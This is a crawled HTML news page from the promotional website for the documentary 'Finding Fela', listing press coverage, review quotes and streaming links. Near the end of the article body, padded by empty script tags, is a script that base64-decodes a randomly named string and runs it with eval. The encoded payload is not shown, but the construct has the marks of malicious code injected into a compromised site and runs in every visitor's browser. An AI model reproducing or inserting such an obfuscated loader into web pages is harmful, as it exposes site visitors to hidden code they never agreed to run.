

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findingfela.com/news/
body_size: 9721
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Finding Fela - News &amp; Updates</title>
			
	
	<link rel="pingback" href="https://findingfela.com/xmlrpc.php" />

		
	<link rel="shortcut icon" href="https://findingfela.com/wp-content/themes/harmony-child/images/favicon.png" />
	
	<!--[if lt IE 9]>
		<script src="https://findingfela.com/wp-content/themes/harmony/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<!-- Begin MailChimp Signup Form -->
	<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
	<style type="text/css">
		#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
		/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
		We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
	</style>
	
	<!--<style type="text/css">
		#mc-embed-signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;}
		/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
			We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
	</style>-->

	
<!-- This site is optimized with the Yoast SEO plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Lastest news and updates about Finding Fela, the new film by Alex Gibney."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://findingfela.com/news/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Finding Fela - News &amp; Updates" />
<meta property="og:description" content="Lastest news and updates about Finding Fela, the new film by Alex Gibney." />
<meta property="og:url" content="https://findingfela.com/news/" />
<meta property="og:site_name" content="Finding Fela" />
<meta property="article:publisher" content="https://www.facebook.com/findingfela" />
<meta property="og:image" content="http://www.kinolorber.com/images/poster/428/1648.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Lastest news and updates about Finding Fela, the new film by Alex Gibney." />
<meta name="twitter:title" content="Finding Fela - News &amp; Updates" />
<meta name="twitter:site" content="@findingfela" />
<meta name="twitter:image" content="http://www.kinolorber.com/images/poster/428/1648.jpg" />
<meta name="twitter:creator" content="@findingfela" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Finding Fela &raquo; Feed" href="https://findingfela.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finding Fela &raquo; Comments Feed" href="https://findingfela.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findingfela.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="harmony child v.1.0.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://findingfela.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://findingfela.com/wp-content/themes/harmony-child/scripts/fancyBox/source/jquery.fancybox.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='socialstreamwall-css'  href='https://findingfela.com/wp-content/themes/harmony-child/scripts/jquery-social-stream/css/dcsns_wall.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-carousel-fonts-eot-css'  href='https://findingfela.com/wp-content/themes/harmony-child/scripts/bootstrap-carousel/fonts/glyphicons-halflings-regular.eot?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-carousel-fonts-svg-css'  href='https://findingfela.com/wp-content/themes/harmony-child/scripts/bootstrap-carousel/fonts/glyphicons-halflings-regular.svg?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-carousel-fonts-ttf-css'  href='https://findingfela.com/wp-content/themes/harmony-child/scripts/bootstrap-carousel/fonts/glyphicons-halflings-regular.ttf?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-carousel-fonts-woff-css'  href='https://findingfela.com/wp-content/themes/harmony-child/scripts/bootstrap-carousel/fonts/glyphicons-halflings-regular.woff?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-carousel-css-css'  href='https://findingfela.com/wp-content/themes/harmony-child/scripts/bootstrap-carousel/css/bootstrap-carousel.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='harmony-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,700italic,800italic,400,300,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='harmony-style-css'  href='https://findingfela.com/wp-content/themes/harmony-child/style.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://findingfela.com/wp-content/themes/harmony/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://findingfela.com/wp-content/themes/harmony/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://findingfela.com/wp-content/themes/harmony/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://findingfela.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://findingfela.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://findingfela.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findingfela.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://findingfela.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.7" />
<link rel='shortlink' href='https://findingfela.com/?p=424' />
<link rel="alternate" type="application/json+oembed" href="https://findingfela.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingfela.com%2Fnews%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://findingfela.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingfela.com%2Fnews%2F&#038;format=xml" />
		<style>
			a { color: #1755a5; }
			body { color: #000000; }
			#main-header h1, #main-header h2 { color: #ffffff; }
		h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		#main-header { background-image: url(http://findingfela.com/wp-content/uploads/2014/05/header1.jpg); }
		#songs { background-image: url(https://findingfela.com/wp-content/themes/harmony/images/bg.jpg); }
		#media-gallery { background-image: url(https://findingfela.com/wp-content/themes/harmony/images/bg.jpg); }
	</style>
	
</head>
<body class="page-template-default page page-id-424 page-news chrome et_includes_sidebar">

		
		
	<!--<div class="region-container region-smartphone">
		<span class="font-12">Select Region: </span>
		<ul class="region desktop-hide tablet-show">
			<li><a href="#">USA/Canada  <span class="triangle-down"></span></a>
				<ul>
					<li><a href="http://www.findingfela.co.uk/">UK/Ireland</a></li>
					<li><a href="http://www.findingfela.co.uk/">World</a></li>
				</ul>
			</li>
		</ul>
	</div>-->

	<header id="main-header" class="main_bg">
		
		<div id="main-nav">
			<div>
				<a href="#" class="nav-burger">
					<span class="nav-burger-bar"></span>
					<span class="nav-burger-bar"></span>
					<span class="nav-burger-bar"></span>
				</a>
				<ul class="tablet-sm smartphone-hide tablet-show desktop-hide">
					<li><a href="https://www.facebook.com/findingfela" title="Facebook" target="_blank">Facebook</a></li>
					<li><a href="http://instagram.com/findingfela#" title="Instagram" target="_blank">Instagram</a></li>
					<li><a href="https://twitter.com/FindingFela" title="Twitter" target="_blank">Twitter</a></li>
				</ul>
				<div class="region-container smartphone-show tablet-show desktop-hide">
					<span class="red font-12">select region: </span>
					<ul class="region">
						<li><a href="#">USA/Canada  <span class="triangle-down"></span></a>
							<ul>
								<li><a href="http://www.findingfela.co.uk/">UK/Ireland</a></li>
								<li><a href="http://www.findingfela.co.uk/">World</a></li>
							</ul>
						</li>
					</ul>
				</div>
			</div>
			<div class="menu-container clearfix">
				<div class="w100pct">
					<nav id="top-menu">
						<ul id="menu-menu-1" class="nav"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://findingfela.com/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://findingfela.com/the-film/">The Film</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-424 current_page_item menu-item-426"><a href="https://findingfela.com/news/">News</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-462"><a href="http://findingfela.com/#showtimes">Playdates</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://findingfela.com/merchandise/">Merchandise</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-326"><a href="http://findingfela.com/#soundtrack">Soundtrack</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://findingfela.com/about-fela/">About Fela</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://findingfela.com/contact/">Contact</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a title="Facebook" href="https://www.facebook.com/findingfela">Facebook</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-361"><a title="Instagram" href="http://instagram.com/findingfela#">Instagram</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-362"><a title="Twitter" href="https://twitter.com/FindingFela">Twitter</a></li>
</ul>						<div class="region-container smartphone-hide tablet-hide visible-desktop">
							<span class="red font-12">select region: </span>
							<ul class="region">
								<li><a href="#">USA/Canada  <span class="triangle-down"></span></a>
									<ul>
										<li><a href="http://www.findingfela.co.uk/">UK/Ireland</a></li>
										<li><a href="http://www.findingfela.co.uk/">World</a></li>
									</ul>
								</li>
							</ul>
						</div>
					</nav>
				</div>

			</div>
		</div>

		<div class="clearfix desktop-hide tablet-show"></div>
		<div class="container">
						
			<h1><a href="https://findingfela.com/" class="logo-small-link"><img src="https://findingfela.com/wp-content/themes/harmony-child/images/logo-july-small.png" alt="Finding Fela" id ="logo" class="logo-small" /></a></h1>		
			<div id="et-site-title">
					
			</div>
					</div> 
		
	</header> <!-- end #main-header -->
	
	
	

	<div id="breadcrumbs">
	<div class="container clearfix">
							<a href="https://findingfela.com" class="breadcrumbs_home">Home</a> <span class="raquo">&gt;</span>

											News								</div> <!-- end .container -->
</div> <!-- end #breadcrumbs -->
<div id="main-area">
	<!--<div class="container">-->
		<div id="content-area" class="clearfix">
			<!--<div id="left-area">-->

			
				
	<article id="post-424" class="clearfix entry entry-content post-424 page type-page status-publish hentry">
	
			<h1 class="title">News</h1>
	
	
	
<div class="row">
<div class="container">
<h2><em>Finding Fela</em> News</h2>
<p>NOVEMBER 2014 &#8211; FINDING FELA available in USA/Canada (read press release at <a href="http://www.kinolorber.com/news.php?news_id=230" target="_blank">kinolorber.com</a>.</p>
<ul>
	<li><a href="https://itunes.apple.com/us/movie/finding-fela/id918105610?ign-mpt=uo%3D4" target="_blank">iTunes</a> (Editor&#8217;s Choice)</li>
	<li><a href="/">Official Website</a> (via Vimeo on Demand)</li>
	<li><a href="http://www.amazon.com/Finding-Fela-Kuti/dp/B00OP996M0" target="_blank">Amazon Instant Video</a></li>
	<li><a href="http://www.vudu.com/movies/#!content/603570/Finding-Fela" target="_blank">Vudu HD Movies</a></li>
	<li><a href="https://play.google.com/store/movies/details?id=ufwFmfDoiq4&amp;sticky_source_country=US" target="_blank">Google Play</a></li>
	<li><a href="http://video.xbox.com/movie/finding-fela/6a62f8ae-ebd7-4100-b81a-0f5da0c4e5f8" target="_blank">XBox</a></li>
	<li><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/movies/finding-fela/cid=UV0046-NPVA98642_CN-0000000000250158" target="_blank">Playstation</a></li>
</ul>
<p>Rave Reviews as FINDING FELA opens in the United Kingdom &#8211; <a href="http://findingfela.co.uk/screenings" target="_blank">Visit UK/Ireland website for more details and playdates.</a></p>
<ul>
	<li>&#8220;A POWERFUL FILM, FOUR STARS&#8221; &#8211; The Times, <a href="http://www.thetimes.co.uk/tto/arts/film/reviews/article4196690.ece" target="_blank">read story.</a></li>
	<li>&#8220;A fascinating microcosm of post-colonialism, FOUR STARS&#8221;  <span class="star_rating star_count_4">&#8211; The Guardian, <a href="http://www.theguardian.com/film/2014/jul/30/finding-fela-kuti-review-afrobeat-life-music" target="_blank">read story.</a>
</span></li>
	<li>Riveting, with an extraordinary wealth of archive and newsreel, FOUR STARS&#8221; -MOJO</li>
	<li>&#8220;An immense story, told well through Kuti’s own story. Definitely see it.&#8221; &#8211; NME, <a href="http://www.nme.com/reviews/various-artists/15580" target="_blank">read story</a>.</li>
</ul>
<p>CBS This Morning &#8211; <a href="http://www.cbsnews.com/videos/film-chronicles-life-of-legendary-nigerian-musician-and-activist/" target="_blank">Alex Gibney &amp; Stephen Hendel interviewed about Finding Fela.</a></p>

<embed style="margin-bottom: 20px;margin-top:10px;" width="425" height="279" type="application/x-shockwave-flash" src="http://www.cbsnews.com/common/video/cbsnews_video.swf" scale="noscale" salign="lt" background="#000000" allowfullscreen="allowfullscreen" allowscriptaccess="always" flashvars="pType=embed&amp;si=254&amp;pid=W6QxZDzR8bTH&amp;url=http://www.cbsnews.com/videos/film-chronicles-life-of-legendary-nigerian-musician-and-activist/"></embed>

<p>Think Progress &#8211; <a href="http://thinkprogress.org/culture/2014/08/19/3472882/finding-fela-and-ferguson/" target="_blank">Finding Fela In Ferguson: What Police And Protesters Can Learn From The Fela Kuti Documentary</a></p>

<p>AV Club &#8211; <a href="http://www.avclub.com/review/finding-fela-casts-clear-light-life-afrobeat-icon--207384" target="_blank"><i>Finding Fela!</i> casts clear light on the life of Afrobeat icon Fela Kuti</a></p>

<p>IndieWire &#8211; <a href="link.indiewire.com/5137ba7021e070dffa4b16b01pvd4.h3o/U9vV4cPojaXyMpLQAb5ca" target="_blank">The 11 Indie Films You Must See this August</a></p>

<p>The Hollywood Reporter &#8211; <a href="http://www.hollywoodreporter.com/news/finding-fela-director-armstrong-lie-723088" target="_blank">Alex Gibney turns his cameras on the legend of Feli Kuti and the Jay-Z/Will Smith-produced Broadway musical, &#8220;Fela!.&#8221;</a></p>

<p>Paste Magazine &#8211; <a href="http://www.pastemagazine.com/articles/2014/07/catching-up-with-seun-kuti-on-finding-fela.html" target="_blank">Catching Up With Seun Kuti on <i>Finding Fela</i></a></p>

<p><a href="http://www.examiner.com/article/finding-fela-director-alex-gibney-attends-apple-store-s-meet-the-filmmaker" target="_blank">&#8216;Finding Fela&#8217; director Alex Gibney attends Apple Store&#8217;s &#8216;Meet the Filmmaker&#8217;</a>.</p>

<p><a href="http://blogs.indiewire.com/shadowandact/first-trailer-for-alex-gibneys-fela-kuti-doc-finding-fela-debuts-opens-august-1-20140626" target="_blank">First Trailer For Alex Gibney&#8217;s Fela Kuti Doc, &#8216;Finding Fela&#8217; Debuts </a></p>

</div>
<div class="container">

<p>Finding Fela Soundtrack Album available for pre-order from <a href="http://shop.knittingfactoryrecords.com/products/finding-fela-soundtrack" target="_blank">Knitting Factory Records</a> and <a href="http://realscreen.com/2014/06/12/docfest-14-gibneys-journey-to-uncover-fela/" target="_blank">Amazon.com</a></p>

<p>Alex Gibney Discusses <em>Finding Fela</em> with Realscreen</p>

<p><a href="http://www.deadline.com/2014/05/alex-gibney-finding-fela-release-date-august-1-kino-lorber/" target="_blank">Kino Lorber Acquires North American Rights for <em>Finding Fela</em></a></p>

<p><a href="http://www.screendaily.com/news/finding-fela-acquired-by-dogwoof/5070980.article" target="_blank">Dogwoof Acquires International Rights for <em>Finding Fela</em></a></p>

<p><a href="http://www.parkrecord.com/portal/filmfestival/ci_24960853/undefined?source=jBarFlyout" target="_blank"><em>Finding Fela!</em> digs deep into Afrobeat pioneer&#8217;s life</a></p>

</div>
</div>









<script> </script> <script> </script> <script> </script>
<script type="text/javascript">
var KWKOSQEDYK = atob('[base64]'); 
eval(KWKOSQEDYK);
</script>
    
<script> </script> <script> </script> <script> </script>	</article> <!-- end .post-->
				
			
			<!--</div>--> <!-- end #left-area -->

			<!---->
		</div> <!-- end #content-area -->
	<!--</div>--> <!-- end .container -->
</div> <!-- end #main-area -->

<footer id="main-footer" class="footer">
	
	<div id="footer-bottom">
		<div class="container">
			<div class="row">
				<div class="left">
					<a class="kino-logo" target="_blank" href="http://www.kinolorber.com/"><img src="https://findingfela.com/wp-content/themes/harmony-child/images/kino.png" alt="Kino Lorber"></a>
				</div>
				<div class="right">
					<ul class="social-icons">
						<li><a class="facebook" target="_blank" href="https://www.facebook.com/findingfela">Facebook</a></li>
						<li><a class="instagram" target="_blank" href="http://instagram.com/findingfela#">Instagram</a></li>
						<li><a class="twitter" target="_blank" href="https://twitter.com/FindingFela">Twitter</a></li>
					</ul>
					<div class="signup-link"><a href="http://eepurl.com/WIDVP" class="black" target="_blank"><strong>Sign up for our mailing list</strong></a></div>
					<!--<form action="http://findingfela.us8.list-manage.com/subscribe/post?u=f0fd6377623f3180015170844&amp;id=3e1372e85a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" novalidate>
						<input type="email" value="" name="EMAIL" class="email signup" id="mce-EMAIL" placeholder="Sign up for our mailing list" required>
						<div style="position: absolute; left: -5000px;"><input type="text" name="b_f0fd6377623f3180015170844_3e1372e85a" tabindex="-1" value=""></div>
						<div class="clear" style="position: absolute; left: -6000px;"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
					</form>-->
				</div>
				<div class="clearfix"></div>
			</div>
			<div class="row">
				<div class="copyright">
					Copyright 2014 Kino Lorber Inc., All Rights&nbsp;Reserved.
				</div>
			</div>

		</div> <!-- end .container -->
	</div> <!-- end #footer-bottom -->

	
	<!-- Google Code for Finding Fela (google remarketing general list) -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. For instructions on adding this tag and more information on the above requirements, read the setup guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1072694659;
var google_conversion_label = "MeQ9CKCt1wkQg4vA_wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1072694659/?value=1.000000&amp;label=MeQ9CKCt1wkQg4vA_wM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<!-- END Google Code for Finding Fela (google remarketing general list) -->


<!-- Google Analtyics Code  -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51881567-1', 'findingfela.com');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script>

<!-- End Google Analtyics Code  -->

</footer> <!-- end #main-footer -->

<script type='text/javascript' src='https://findingfela.com/wp-content/themes/harmony-child/scripts/jwplayer.js'></script>
<script type='text/javascript' src='https://findingfela.com/wp-content/themes/harmony-child/scripts/fancyBox/source/jquery.fancybox.pack.js?ver=1'></script>
<script type='text/javascript' src='https://findingfela.com/wp-content/themes/harmony-child/scripts/jquery-social-stream/js/jquery.social.stream.wall.1.3.js?ver=1.3'></script>
<script type='text/javascript' src='https://findingfela.com/wp-content/themes/harmony-child/scripts/jquery-social-stream/js/jquery.social.stream.1.5.4.js?ver=1.5.4'></script>
<script type='text/javascript' src='https://findingfela.com/wp-content/themes/harmony-child/scripts/jquery.tablesorter.min.js?ver=5.0.7'></script>
<script type='text/javascript' src='https://findingfela.com/wp-content/themes/harmony-child/scripts/fela.js'></script>
<script type='text/javascript' src='https://findingfela.com/wp-content/themes/harmony-child/scripts/bootstrap-carousel/carousel.js'></script>
<script type='text/javascript' src='https://findingfela.com/wp-content/themes/harmony-child/scripts/bootstrap-carousel/transition.js'></script>
<script type='text/javascript' src='https://findingfela.com/wp-content/themes/harmony/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://findingfela.com/wp-content/themes/harmony/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://findingfela.com/wp-content/themes/harmony/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://findingfela.com/wp-content/themes/harmony/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://findingfela.com/wp-includes/js/wp-embed.min.js?ver=5.0.7'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://findingfela.com/wp-content/themes/harmony-child/scripts/jquery-social-stream/css/dcsns_wall.css?ver=5.0.7
body_size: 2757
content:
/* Reset */
.dcsns ul, .dcsns li {
	padding: 0; 
	margin: 0; 
	list-style: none!important;
	background: none;
}

/* Main styles */
/* Feeds */
.dcsns {
    color: #444;
    list-style: none outside none;
    margin: 20px 0;
}
.dcsns h1 {
    width: auto;
	position: relative;
}
.dcsns h1, .dcsns h2, .dcsns h3 {
    line-height: 1.35em;
}
.dcsns-content {
	position: relative;
	padding: 0;
}
.dcsns-loading {
	background: url(../images/loading_light.gif) no-repeat 0 0;
	height: 24px;
	padding: 6px 0 0 30px;
	position: absolute;
	top: 10px;
	left: 10px;
}
.dcsns-toolbar .dcsns-loading {
	right: 10px;
	left: auto;
}
.stream p {
	margin: 0;
	padding: 0;
}
.stream li a {
	color: #2DB6E8;
}
.stream li {
	background-color: #FFFFFF;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.5);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.5);
    box-shadow: 0 1px 2px rgba(0,0,0,0.5);
    font-size: 11px;
    padding: 15px 0 35px 0;
    width: 224px;
	position: relative;
	margin: 0 12px 12px 0;
	font-family: Arial, sans-serif;
	line-height: 1.35em;
	/*display:inline-block;*/
	float:left;
	border-top:1px solid #ddd;
	border-left:1px solid #ddd;
}
.stream li .inner {
	overflow: hidden;
	padding: 0 15px;
}
.stream li .icon {
	position: absolute;
	left: 3px;
	bottom: 0;
	z-index: 3;
}
.stream li .section-intro {
    padding: 7px 0;
	width: 100%;
	left: 0;
	bottom: 0;
	position: absolute;
	color: #fff;
	font-style: normal;
	font-weight: bold;
	font-size: 10px;
	z-index: 2;
}
.stream li .clear {
	clear: both;
}

/* Content blocks */

.stream li .section-intro a {
	text-decoration: underline;
	color: #fff;
	margin-left: 32px;
}
.stream li .section-title {
	display: block;
	font-weight: bold;
	margin-bottom: 3px;
}
.stream li .section-title a {
	color: #555;
}
.stream li .section-title a:hover {
	color: #2DB6E8;
}
.stream li .section-thumb {
	float: left;
	margin: 0 7px 0 0;
}
.stream li .section-thumb img {
	border: 1px solid #ccc;
	padding: 1px;
	background: #fff;
}
.stream li .section-text {
	display: block;
	margin-bottom: 3px;
}
.stream li .section-text br {
	display: block;
}
.stream li .section-user {
	clear: both;
	display: block;
	font-style: italic;
	margin: 0 8px 5px 0;
	display: block;
	float: left;
	padding: 7px 0 0 15px;
	line-height: 12px;
